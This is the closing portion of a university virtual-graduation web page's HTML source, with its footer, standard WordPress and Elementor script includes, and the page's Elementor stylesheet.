			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"020ca71b9e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11813,"title":"Itai%20Andrew%20Mawonde%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"00d71f4bd6","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"4c9161b33e","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/gsap.min.js?ver=2.5.9" id="gsap-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/SplitText.min.js?ver=2.5.9" id="SplitText-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollTrigger.min.js?ver=2.5.9" id="ScrollTrigger-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollToPlugin.min.js?ver=2.5.9" id="ScrollToPlugin-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/wk-animation-effect.js?ver=2.5.9" id="wk-animation-effect-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"0aeae72292"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-11813.css?ver=1769220872
body_size: 2218
content:
.elementor-11813 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-11813 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-11813 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-11813 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-11813 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-11813 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-11813 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11813 .elementor-element.elementor-element-88b7bb1{text-align:center;}.elementor-11813 .elementor-element.elementor-element-88b7bb1 .elementor-heading-title{font-weight:bold;}.elementor-11813 .elementor-element.elementor-element-c5d36c7{text-align:center;}.elementor-11813 .elementor-element.elementor-element-c5d36c7 .elementor-heading-title{font-weight:bold;}.elementor-11813 .elementor-element.elementor-element-a0ea723 .elementor-wrapper{--video-aspect-ratio:1.77777;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11813 .elementor-element.elementor-element-3b13f3f{text-align:center;}.elementor-11813 .elementor-element.elementor-element-3b13f3f .elementor-heading-title{font-weight:bold;}.elementor-11813 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-11813 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-11813 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-11813 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-11813:not(.elementor-motion-effects-element-type-background), body.elementor-page-11813 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}